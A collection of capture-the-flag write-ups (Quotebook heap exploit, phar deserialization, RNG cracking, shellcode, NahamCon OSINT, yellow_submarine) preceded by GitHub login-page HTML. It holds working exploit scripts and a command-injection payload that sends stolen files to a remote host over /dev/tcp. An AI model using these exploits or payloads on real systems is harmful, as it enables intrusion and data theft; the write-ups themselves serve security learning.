<meta name="github-keyboard-shortcuts" content="" data-pjax-transient="true" />
<meta name="selected-link" value="/login" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location-query-strip" content="true" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="87b9d0e3d6a8a9144b712e90dd0772c1d3aa2ea8c414816edde144ebbfc07fc3"> <meta http-equiv="x-pjax-csp-version" content="2961869ef171e90c8991818e57dbe138c0fb830bb3b52e0ab0e81ccb4709c345"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<link rel="canonical" href="https://github.com/login" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive session-authentication" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<div id="unsupported-browser" class="unsupported-browser" hidden> <div class="container-lg p-responsive clearfix d-flex flex-items-center py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert color-fg-subtle mr-2 hide-sm"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <div class="d-flex flex-auto flex-column flex-md-row"> <div class="flex-auto min-width-0 mr-2" style="padding-top:1px"> <span>GitHub no longer supports this web browser.</span> Learn more about the browsers we support. </div> </div> </div></div>
<div class="header header-logged-out width-full pt-5 pb-4" role="banner"> <div class="container clearfix width-full text-center"> <svg height="48" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="48" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> </div></div>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <main id="js-pjax-container" data-pjax-container>
<div class="auth-form px-3" id="login" >
<input type="hidden" name="ga_id" class="js-octo-ga-id-input"> <div class="auth-form-header p-0"> <h1>Sign in to GitHub</h1> </div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="container-lg px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<div class="flash js-transform-notice" hidden> <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-label="Dismiss" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> </div>
<div class="auth-form-body mt-3">
</option></form><form action="/session" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="8Ll/v0MvNqRZBNlq1gHLQwLRTUFXNYSBRGbFilfE5UplhXLl28V+LMyb+IIt0T34Tb/uchCI2fsPz7JFsCPMiQ==" /> <label for="login_field"> Username or email address </label> <input type="text" name="login" id="login_field" class="form-control input-block js-login-field" autocapitalize="off" autocorrect="off" autocomplete="username" autofocus="autofocus" />
<div class="position-relative"> <label for="password"> Password </label> <input type="password" name="password" id="password" class="form-control form-control input-block js-password-field" autocomplete="current-password" /> <input type="hidden" name="trusted_device" id="trusted_device" autocomplete="off" class="form-control" /> <input type="hidden" class="js-webauthn-support" name="webauthn-support" value="unknown"><input type="hidden" class="js-webauthn-iuvpaa-support" name="webauthn-iuvpaa-support" value="unknown"><input type="hidden" name="return_to" id="return_to" value="https://github.com/xnomas/Nahamcon-2021-Writeups/edit/main/The-Mission/Hercules/README.md" autocomplete="off" class="form-control" /><input type="hidden" name="allow_signup" id="allow_signup" autocomplete="off" class="form-control" /><input type="hidden" name="client_id" id="client_id" autocomplete="off" class="form-control" /><input type="hidden" name="integration" id="integration" autocomplete="off" class="form-control" /><input type="text" name="required_field_7f27" hidden="hidden" class="form-control" /><input type="hidden" name="timestamp" value="1635977092597" autocomplete="off" class="form-control" /><input type="hidden" name="timestamp_secret" value="df0070522b766d51c9072ed5756c5592f9a4e54531620b628de278fde1afa0c1" autocomplete="off" class="form-control" />
<input type="submit" name="commit" value="Sign in" class="btn btn-primary btn-block js-sign-in-button" data-disable-with="Signing in…" data-signin-label="Sign in" data-sso-label="Sign in with your identity provider" />
Forgot password? </div></form> </div>
New to GitHub? Create an account.
New to GitHub? Create an account.
</div>
</main> </div>
<div class="footer container-lg p-responsive py-6 mt-6 f6" role="contentinfo"> Terms Privacy Security Contact GitHub </div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Da Vinci CTF 2021 - Quotebook (499 pts)The subject of this task was:
>> I created this amazing service to store all my famous quotes. Can you get the flag?> > nc challs.dvc.tf 2222
We are given the binary, the source code for it and the libc used on the server. We'll need to find a vuln into the binary to get a shell and grab a flag from the server (typical pwn task).
## Source analysis
When looking at the source code, we can see that a quote is defined like this:```ctypedef struct quote_t quote_t;struct quote_t{ char * content; unsigned int content_size; char * title; unsigned int title_size; void (*write)(quote_t *); void (*read)(quote_t *);};```
and we have an array to store the quotes with a variable which indexes the "current" quote:```cquote_t * book[NB_PAGE];unsigned int book_ctr;```
So, when a quote is created, a buffer of `sizeof(quote_t)` is allocated, then the program asks the title and content size, to allocate buffers from the given size. Then the title and contents are read from `stdin`.
The interesting things happen when freeing a quote:```c int choice = get_choice("Quote number"); if(choice < 1 || choice >= book_ctr + 1) { puts("[!] Error : wrong quote number !"); } else { free(book[choice - 1]); book_ctr--; }```
First of all, the buffers containing the title and quote are not freed (enjoy ur memory leak), and even freed, the pointer is still present on the `book` array, and the book_ctr is decremented (which is useless since you can control which entry you want to free).So from there we can trigger an use-after-free vulnerability.
## Leaking libc addressIf we create a quote and destroy it afterwards, the `book` array still contains the address of the freed buffer. This means that if we can control program allocations, then we can write anything we want on that buffer, while the program still believes it's a `quote_t` structure.
And remember, we can allocate buffers from the size we want while creating a quote, and write what we want on it. And since we can list quotes:```cvoid quote_read(quote_t * quote){ printf("[+] %s", quote->title); printf("[>] %s", quote->content);}```, if `content` or `title` point to the binary's GOT section, then we can leak a libc's function address, and then getting the libc base.
But we have to be careful, because `book_ctr` is decremented, if we only create one quote and remove it, its pointer will be overwritten by the new quote we create. So let's create 3 quotes, with buffers of size 1. The heap will look like something like this:```-----------------------------------------------| first struct | second struct | third struct |----------------------------------------------- book[0] book[1] book[2]```The small buffers we allocated are placed in another heap arena (since they are 1 bytes long)
Now, we'll delete the first two structs, the heap will now look like this:```------------------------------------------------| freed chunk | freed chunk | third struct |------------------------------------------------ book[0] book[1] book[2]```
And this time we'll create a new quote (on `book[book_ctr]`), but with a sizeof(quote) length, so the heap will look like this:```------------------------------------------------| book1 buffer | freed chunk | third struct |------------------------------------------------ book[0] book[1] book[2]```We can clearly see that the freed chunk pointed by book[0] contains the second's quote buffer, and we can craft a fake `quote_t` struct with program's GOT as title pointer.```python# Craft UAF with title overwriting first quote_t structures.sendline("2")print(s.recvuntil('size > '))# title sizes.sendline("1")print(s.recvuntil(' size > '))# content sizes.sendline("48")s.recvuntil('Title > ')
PRINTF_ADDR = 0x404030RANDOM_BUF = 0x4040c0#### Craft structure to leak libc #### Pack content and content sizebuf = pwn.pack(RANDOM_BUF, 64) + pwn.pack(1, 64)# Pack title addr and size (printf addr in PLT)buf += pwn.pack(PRINTF_ADDR, 64) + pwn.pack(8, 64)# Set function pointersbuf += pwn.pack(0x401236, 64) + pwn.pack(0x401294, 64)
# Send titles.sendline("a")print(str(s.recv(), 'ascii'))
# Send contents.sendline(buf)print(str(s.recv(), 'ascii'))
# Display quote and trigger UAFs.recv()s.sendline("3")print(s.recv())s.sendline("1")s.recvline()leak = s.recvline() # quote contents contain printf addr```This way we can get the glibc's printf address, and compute system() address by doing:```pythonleak = s.recvline()puts_leak = leak[4:4+6]addr = pwn.unpack(puts_leak, len(puts_leak)*8)libc_base = addr - libc.symbols["printf"]system_addr = libc_base + libc.symbols["system"]```
Now, let's get a shell !## Pwning the app and getting a shellFortunately , the program allows us to edit a quote, this basically means replacing the old buffer's content by something else. Also, the program contains function pointers that we can overwrite to redirect to any address we want since we can craft a whole quote_t structure.
The function pointers have this prototype:```c void (*write)(quote_t *); void (*read)(quote_t *);```So it would be nice to redirect the control flow to a function which takes one argument, and luckily we have: `system(char *command)` to do this.
So to get a shell we need to: - put the `/bin/sh` string at the beginning of the buffer - put system address we got from the leak before at the `write` function pointer (since `read` gets overwritten because the programs insert a newline) - Edit the first quote (the crafted one) to call our function pointer - ??? - PROFIT
```python# Edit the second quote so we can control first's quote buffers.sendline("4")s.recv()s.sendline("2")# Craft our content bufferb = b"/bin/sh\x00" + pwn.pack(1, 64)# Padding to reach function pointersb += b"A"* 16b += pwn.pack(system_addr, 64) * 2s.sendline(b)s.recvuntil('Choice number > ')
# Edit the first quote to trigger system()s.sendline("4")s.recvuntil('Quote number > ')s.sendline("1")# Get the shells.interactive()``` |
# Patch of the Ninja
Executing a strings tool to the binary file reveals the hidden flag. The whole process can be seen on the Figure 1.

Figure 1 – The whole task solution
Flag: HTB{C00l_Shurik3n}. |
# The Mission
## Briefing
```Enter the flag you find on The Mission page to open the gates and unlock challenges for The Mission. Please note, your participation in "The Mission" serves as permission for us to share your e-mail address with our sponsors, for potential career opportunities and private invitations to vulnerability disclosure and bug bounty programs.
After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.```
## Getting the flag
Navigate to the [Mission page](https://ctf.nahamcon.com/mission) (might be a dead link now). And, `Ctrl+U` && `Ctrl + F` and search for `flag````
```OR! Use (webctf)[https://github.com/xnomas/web-ctf-help] like so:```webctf https://ctf.nahamcon.com/mission
=============COMMENTS=============
[+] 1 : Google Font: Source Sans Pro[+] 2 : Content Wrapper. Contains page content[+] 3 : Thank you for reading the rules! Your flag is:[+] 4 : flag{48e117a1464c3202714dc9a350533a59}[+] 5 : /.content-wrapper[+] 6 : Main Footer[+] 7 : To the right[+] 8 : Default to the left[+] 9 : ./wrapper[+] 10 : REQUIRED SCRIPTS
=============SCRIPTS=============
[+] 1 : /themes/ctf4hire/static/js/vendor.bundle.min.js?d=f99cb2bc[+] 2 : /themes/ctf4hire/static/js/core.min.js?d=f99cb2bc[+] 3 : /themes/ctf4hire/static/js/helpers.min.js?d=f99cb2bc[+] 4 : /themes/ctf4hire/static/js/pages/main.min.js?d=f99cb2bc
=============IMAGES=============
sources:--------[+] 1 : /files/1a8a5ff60fea50451ab09535ea36bb24/flag_white.png
alts:-----[+] 1 : NahamCon CTF
===================INTERESTING HEADERS===================
Server : gunicorn/20.0.4Set-Cookie : session=dd9b86c5-bd1a-40fb-a81d-58de3b5171e8.a_NA4UpcnABLbZz92Gon1fLAzbk; HttpOnly; Path=/; SameSite=Lax```Flag found! Move on. |
# Orion
## The brief
```This is Stage 1 of Path 3 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Use open-source intelligence to track down information on Orion.
With the flag of this challenge, you should also find a password you can use in later challenges.```
## Searching for Orion
My initial thoughts were to look through the followers of Gus and Hercules. But nah, they ain't there. Maybe followers of constellations on twitter? Also not. But remember `Meet the Team`! We recovered the whole list of employees:Maybe search on twitter?
## Twitter
I searched Twitter for `Orion Morra`:And this hunk of a man showed up (ha). What's the first tweet?Nice, this is for the next phase. But is their some more information for us?

Great, this might be of use in other phases! And the flag?

Awesome! `flag{0bcffb17cbcbf4359a42ec45d0ccaf2}` |
# Gus
## The brief
```This is Stage 1 of Path 4 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Use open-source intelligence to track down information on Gus.
With the flag of this challenge, you should also find details you can use in later challenges.```
## Finding gus
The first place you should have already looked at is the constellations github!Brilliant, time to check out his repos.Right, so `development` seems to be his own project and might be worth a look! Whenever doing a GitHub related OSINT challenge I check the commits:We have lots, but `Update flag.txt` is the important one now.
## Flag
```# NOTE:# This flag submits for the `Gus` challenge you should see after solving `Meet The Team`, after you solve `Bionic`
flag{84d5cc7e162895fa0a5834f1efdd0b32}```The other files are important later :) |
tldr (no pwn);- random seed is based on time- it's a bit expensive to precompute 1000000 values (without optimisations)- instead, reduce the bruteforce range by measuring the average time offset from connecting and the server generating the seed (see writeup for details)- this reduces the range of bruteforce to about ~800 which easily runs within the 1 minute timeout
[writeup](https://jsur.in/posts/2021-03-07-zer0pts-ctf-2021-crypto-writeups#signme) |
We were given the source code of an PHP application.
**index.php**```
<html><head> <title>Phar Out!</title></head>
<body>
Upload a file, and I'll hash it with MD5 :-)<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="POST" enctype="multipart/form-data"><input type="file" name="the_file" /><input type="hidden" name="s" value="f" /><input type="submit" name="submit" value="Upload File" /></form>
Upload a file, and I'll hash it with MD5 :-)
0){ $dest_dir = getcwd() . "/uploads/";
echo "Submitted"; $target_file = $dest_dir . basename($_FILES["the_file"]["name"]); //print_r($_FILES); move_uploaded_file($_FILES["the_file"]["tmp_name"], $target_file);
if ($_POST['s'] === 'p') $s = 'phar://'; else $s = 'file://'; echo md5_file("$s$target_file"); unlink($target_file);}
?>
</body>
</html>```
**wrapper.php & doit.php**```doit)) { $this->doit = new Doit(); } else { echo "Hello from Wrapper!"; } }}
?>
```
As from the challenge's title **Phar out** we can immediately identify the vulnerability. It is all about [**unsecure phar deserialization**](https://blogs.keysight.com/blogs/tech/nwvs.entry.html/2019/06/26/exploiting_php_phar-PRD7.html).
Analyzing the source code, the objective is to POST a crafted phar archive and try to instantiate the Wrapper class with the parameter `$doit` set to some value.As `$doit` is a private class variable, we cannot simply use `$wrapper->doit='some value'`. We can though use PHP's [ReflectionClass](https://www.php.net/manual/en/class.reflectionclass.php) to set a value to `$doit`.
The final exploit code:
```doit$reflectionClass = new ReflectionClass('Wrapper');$reflectionProperty = $reflectionClass->getProperty('doit');$reflectionProperty->setAccessible(true);$reflectionProperty->setValue($dummy, 'foobar');
// craft phar archive$poc = new Phar("poc.phar");$poc->startBuffering();$poc->setStub("setMetadata($dummy);$poc->stopBuffering();
```
By submitting the generated `poc.phar` and setting the POST parameter `s=p` we can get the flag.```<html><head> <title>Phar Out!</title></head>
<body>
Upload a file, and I'll hash it with MD5 :-)<form action="/index.php" method="POST" enctype="multipart/form-data"><input type="file" name="the_file" /><input type="hidden" name="s" value="f" /><input type="submit" name="submit" value="Upload File" /></form>
Upload a file, and I'll hash it with MD5 :-)
Submittedflag{scooby}
</body>
</html>``` |
## PokePark - Raising New Generation Writeup (6 solves / 497 points)> nc 3.16.14.62 5000
### [Solve Script](sol/apex.py)```pyfrom Crypto.Util.number import inverse, GCDfrom functools import reduce
def get_inc(states, m, n): s1 = states[0] s2 = states[1] return ( s2 - m * s1) % n
def get_mult(states, n): s1 = states[0] s2 = states[1] s3 = states[2] m = ((s3 - s2) * inverse(s2-s1, n)) % n return m
def get_mod(states): diffs = [b - a for a, b in zip(states, states[1:])] z = [a*c - b**2 for a, b, c in zip(diffs, diffs[1:], diffs[2:])] n = reduce(GCD, z) return n
def predict_state(curr_state, n, m, c): pred = (m * curr_state + c) % n return pred
if __name__ == '__main__':
states = [1997095401, 13001997, 1628715232, 1990339562, 284249215, 1372925577, 48385624, 1468364002, 2059193937, 26044107]
n = get_mod(states) print("n:", n)
m = get_mult(states, n) print("m:", m)
c = get_inc(states, m, n) print("c:", c)
print("predicted:", predict_state(states[-1], n, m, c))
```The name of the challenge was supposed to be a hint that it's Park-Miller Random Number Generator ?. Here is a little bit of intro stuff about this Random Number Generator (RNG).
State[i+1] = m * State[i] mod n
State[i+1] = m * State[i] mod n
where **m** is the multiplier and n is the prime modulus. So the next **State[i+1]** is determined by multiplying thecurrent **State[i]** with **m** and then mod **n**.
## Predicting The Next State### The ModulusAccording to this - [Cracking a linear congruential generator](https://security.stackexchange.com/questions/4268/cracking-a-linear-congruential-generator)we can recover the modulus by this method:
*To recover m, define t<sub>n</sub> = s<sub>n</sub> + 1 - s<sub>n</sub> and u<sub>n</sub> = |t<sub>n</sub> + 2 * t<sub>n</sub> - t2<sub>n</sub> + 1|;then with high probability you will have m = gcd(u1, u2, ..., u10). 10 here is arbitrary; if you make it k, then the probability that this fails is exponentially small in k.*
### The MultiplierWe can get the multiplier by solving the two linear equations only,s1 = s0 * m + c (mod n) s2 = s1 * m + c (mod n) s2 - s1 = s1 * m - s0 * m (mod n) s2 - s1 = m * (s1 - s0) (mod n) m = ((s2 - s1) * inverse_mod(s1 - s0, n)) (mod n)
s1 = s0 * m + c (mod n) s2 = s1 * m + c (mod n) s2 - s1 = s1 * m - s0 * m (mod n) s2 - s1 = m * (s1 - s0) (mod n) m = ((s2 - s1) * inverse_mod(s1 - s0, n)) (mod n)
where **s0, s1 and s2** are the three consecutive states.
### The IncrementThe increment for Lehmer RNG is 0 but if you want you can recover that too,s1 = s0 * m + c (mod n) c = s1 - s0 * m (mod n)
s1 = s0 * m + c (mod n) c = s1 - s0 * m (mod n)
Now that we have the modulus, multiplier and the increment( which is 0 anyway) we can predict the next state like this:
next_state = m * last_state + c (mod n)
next_state = m * last_state + c (mod n)
Now submit the predicted value and get the flag !!! \o/
## Flag> darkCON{P0k3m0ns_4nd_RNG!!!}
### # Source Code + the binary - [[./src folder]](src/)
## Ref* [Lehmer random number generator - Wiki](https://en.wikipedia.org/wiki/Lehmer_random_number_generator)* [Cracking a linear congruential generator](https://security.stackexchange.com/questions/4268/cracking-a-linear-congruential-generator) |
not very complex, solve it by gdb
``` pythontarget = 0x60023c
offset = 256payload = 'A'*offsetpayload += p64(target+0x100)
# debug()p.sendafter("Data: ", payload)
sc=asm(shellcraft.sh())p.sendafter("Data: ", p64(target+0x8)+sc)``` |
# yellow_submarine
## Description
yellow_submarine is a simple text-based TCP service on port 10002 written in Python 2.
It provides a simple command shell and provides four commands:
1. `keygen`2. `store`3. `read`4. `exit`
The connection stays open for 60 seconds and terminates after a timeout.
The service first requires to generate an RSA key pair. This is done via the `keygen` command, which requires solving a Proof of Work (PoW).
The generated key will be stored in a file named `signer_[UUID].key`, where `[UUID]` is a random UUID. This key will be used to sign output from the `store` function so that it cannot be forged.
After the `keygen` command, the `store` command be used. It reads a string that will become the filename and a string in base64 which will be stored encrypted with AES in file with the previously chosen filename with the prefix `data_`. The AES encryption key will be stored along with this file with the same name and the additional suffix `.key`. Finally, a token is printed, which includes the key ID from the `keygen` command, the **shell command (!)** to retrieve the contents of the encrypted file via the UNIX command `cat`, the RSA signature for this string, another **shell command (!)** to retrieve the contents of the according key file via cat and finally another RSA signature for the previous string.
The string from the `store` command can then be used with the `read` command to read the previously entered secret (in base64). This command reads in the parts of the token, takes the RSA key and verifies the signatures for the **shell commands (!)**
The game server regularly stores flags via these commands.
### Proof of Work (PoW)
The PoW consists of a challenge and a prefix. The first four characters of the SHA256 hash of the prefix together with an unknown value need to match the value of the challenge.
See the function `pow()` in the exploit code for a possible solution.
### Demo

### Code
For the source code of the service see [main.py](/2020.03%20UCSB%20iCTF/yellow_submarine/main.py).
## Exploit
The bold written words in the description (**shell commands (!)**) were a slight hint for the possible exploitation of this service.
The problem is that instead of reading the file contents via `file.read()`, a UNIX shell command (`cat`) is called via `os.popen()`. This is not really a problem, but it becomes an issue where the user input (the filename) is combined with this command without proper escaping/sanitization. This enables remote code execution (RCE) by providing a specifically crafted filename in the `store` command of the service. This command will then be executed when the token is used in with the `read` command.
The following exploit provides a simple TCP server on a random port that acts as the target for the files which will be sent by the injected shell command. The string for a filename with an exploit basically looks like this:
```58629;echo Zm9yIGYgaW4gJChscyAtMSB8IGdyZXAgLUUgJ15kYXRhX1thLXowLTktXXszNn0oXC5rZXkpPyQnKTsgZG8gZWNobyAiJGYiID4mIC9kZXYvdGNwLzE5Mi4xNjguMC4yLzUzMzExIDA+JjE7IGNhdCAiJGYiID4mIC9kZXYvdGNwLzE5Mi4xNjguMC4yLzUzMzExIDA+JjE7IGRvbmU=|base64 -d|bash```
The first number is a random number to make sure that the file does not exist (probably not needed, but does not hurt). The rest of the command is converted to base64 and converted back to prevent problems with slashes as these will be interpreted as a path (actually base32 would probably be smarter for that).
The base64 encoded string looks like this:
```for f in $(ls -1 | grep -E '^data_[a-z0-9-]{36}(\.key)?$'); do echo "$f" >& /dev/tcp/192.168.0.2/53311 0>&1; cat "$f" >& /dev/tcp/192.168.0.2/53311 0>&1; done```
It searches for files (secrets and their keys) that match a certain pattern (the game server apparently chooses this pattern for filenames) and redirects its contents to a TCP socket (bash feature) for the server created by the exploit. The filename is also included so they can be assembled properly (maybe using `tar` would be smarter).
The rest of the exploit reads the received files and tries to decrypt them. If the output matches the flag pattern, it is returned on stdout.
### Code
Requirements:
- Python 3 (tested with 3.7.6)- [PyCryptodome](https://www.pycryptodome.org/) (`pip3 install pycryptodome`)
See [exploit.py](/2020.03%20UCSB%20iCTF/yellow_submarine/exploit.py).
Note: The target for the reverse shell (`REVERSE_SHELL_TARGET`) needs to be the hostname/IP of the host running the exploit.
## Fix
Escape shell command in `read` command, e.g. via [`pipes.quote()`](https://docs.python.org/2/library/pipes.html). Note: The service is written in Python 2, therefore the `shlex` library is not available.
### Patch
